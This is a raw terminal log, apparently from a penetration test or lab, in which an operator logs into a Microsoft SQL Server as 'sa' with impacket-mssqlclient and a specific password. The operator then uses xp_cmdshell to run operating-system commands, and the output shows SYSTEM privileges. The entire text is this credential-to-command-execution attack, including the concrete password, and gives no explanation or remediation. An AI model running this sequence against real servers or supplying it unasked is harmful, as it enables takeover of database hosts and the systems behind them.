 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# impacket-mssqlclient COMPAC/sa:Contpaqi2023.@192.168.0.26 -port 49992
Impacket v0.12.0.dev1 - Copyright 2023 Fortra

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DESKTOP-M464J3M\COMPAC): Line 1: Changed database context to 'master'.
[*] INFO(DESKTOP-M464J3M\COMPAC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (sa  dbo@master)>
SQL (sa  dbo@master)> whoami
ERROR: Line 1: Could not find stored procedure 'whoami'.
SQL (sa  dbo@master)> xp_cmdshell whoami
output
-------------------
nt authority\system

NULL

SQL (sa  dbo@master)>